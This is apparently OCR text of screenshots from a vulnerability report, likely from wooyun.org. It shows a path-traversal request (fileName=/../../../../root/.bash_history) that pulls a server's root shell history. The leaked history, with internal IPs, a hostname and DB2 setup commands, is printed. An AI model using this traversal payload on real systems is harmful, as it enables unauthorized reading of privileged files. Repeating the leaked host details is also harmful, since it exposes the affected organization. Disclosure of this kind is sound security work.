 RawFile.htm - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
HTTP/1.1 200 OK
Content-Type: application/octet-stream
Content-Disposition: attachment; filename=%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..
%2F..%2F..%2Froot%2F.bash_history
Content-Language: zh-CN
Date: Fri, 27 May 2016 08:48:20 GMT
Content-Length: 13224
system-config-networkcd /etc/sysconfig/network-scripts/vim ifcfg-em1service network
restartifconfig em1ping 11.0.3.1ping 11.0.3.254chkconfig vsftpd onchkconfig postfix off
chkconfig --list|grep vsftpdchkconfig --list|grep postfixuptimedaterebootifconfig em1ping
11.0.3.1ping 11.0.3.254chkconfig postfix offchkconfig iptables offiptables -Lservice
iptables offservice iptables stopexitvgsdfdf -hvgsdf df -hvgslvcreate -n opt -L 20G
/dev/mapper/vg00mkfs.ext3 /dev/mapper/vg00-optmount /dev/mapper/vg00-opt /optdf -hvgs
mkfs.ext3 /dev/mapper/vg00-optdf df -hhostnamehostname zpxtdbcd /etcvi hostscd
/etc/sysconfigvi networkdfcd /etcvi fstabmount -alldf./install  -options
"responsefile.nd.txt" -silentdfcd /optls -ltrcd /homels -ltrmkdir DB2IMAGErm
v9.7fp10_linuxx64_server.tar.gzls -ltrmv v10.1fp3_linuxx64_server.tar.gz DB2IMAGE/mv
db2aese_c_10.lic DB2IMAGE/ls -ltrcd DB2IMAGE/ls -ltrtar -xvf
v10.1fp3_linuxx64_server.tar.gz ls -ltrcd server/ls -ltr./db2prereqcheck df -hcat
/etc/issue./db2prereqcheck |morefree -mcat /etc/sysctl.conf cd /etcdfcd /homels -ltrmv Red
Hat Enterprise 6.5 x86_64.iso rhel6.5.iso mv Red\ Hat\ Enterprise\ 6.5\ x86_64.iso
rhel6.5.iso ls -ltrcd /etc/yum.repos.d/ls -ltrmv rhel-source.repo  /hometouch aa.repovi
aa.repols -ltrcat aa.repocd /medials -lls -lacd /devmkdir -p /media/cdrommount -o loop -t
iso9660 /home/rhel6.5.iso /media/cdrom/dfyum -listyum -cleanyum clean allyum listvi
/etc/yum.repos.d/cd /etc/yum.repos.d/ls -lvi aa.repoyum listyum cleanyum listsddfpwdyum
install libstdc++*pwdvi aa.repo yum listpwdvi aa.repo yum cleanyum listdfcd /homedf cd
/etc/yum.repos.d/lsvi aa.repo yum clean allmount -lls /media/cdrom/cat aa.repo vi aa.repo
yum install listyum clean allyum install listls /media/cdrom/vi aa.repo yum install listls
/media/cdrom/vi aa.repo yum install listvi aa.repo yum install listyum listyum install
libstdc++*yum install lib*5*yum install lib*6* -yyum install libstdc++.so.6yum install
libstdc++.so.5yum install pam*yum install pam.i686pwdcd /homelscd DB2IMAGE/ls -ltrcd
server/ls./db2_pre./db2prereqcheck dfdf -hdfcat /etc/hostspwddf -hvgsmkdir -p /dbhomemkdir
-p /dblogmkdir -p /dbmirlogmkdir -p /dbspace1 mkdir -p /dbspace2mkdir -p /dbspace3mkdir -p
/archlogmkdir -p /backupdfmkfs.ext3 /dev/mapper/vg00-dbhomelvcreate -n dbhome -L 20G
/dev/mapper/vg00mkfs.ext3 /dev/mapper/vg00-dbhomemount /dev/mapper/vg00 /dbhomemkfs.ext3
/dev/mapper/vg00-dbhomemount /dev/mapper/vg00 /dbhomehistorymount /dev/mapper/vg00-dbhome
/dbhomelvcreate -n dblog -L 15G /dev/mapper/vg00mkfs.ext3 /dev/mapper/vg00-dblogmount
/dev/mapper/vg00-dblog /dbloglvcreate -n dbmirlog -L 15G /dev/mapper/vg00mkfs.ext3
/dev/mapper/vg00-dbmirlogmount /dev/mapper/vg00-dbmirlog /dbmirloglvcreate -n /dbspace1 -L
Clear Cache TextWizard Tearoff MSDN Search... Online
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
QueryString
Name Value
action downLoad
fileName /../../../../../../../../../../../../root/.bash_history
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth
Caching Cookies Raw JSON XML
HTTP/1.1 200 OK
Content-Type: application/octet-stream
Content-Disposition: attachment; filename=%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F
Content-Language: zh-CN
Date: Fri, 27 May 2016 08:48:20 GMT
Content-Length: 13224
system-config-network
cd /etc/sysconfig/network-scripts/
vim ifcfg-em1
service network restart
ifconfig em1
Find... (press Ctrl+Enter to highlight all) View in Notepad
Capturing All Processes 1 / 3,671 Auto-saved changes to request from Standard.RequestWebForm at 17:04:39.2445682
www.wooyun.org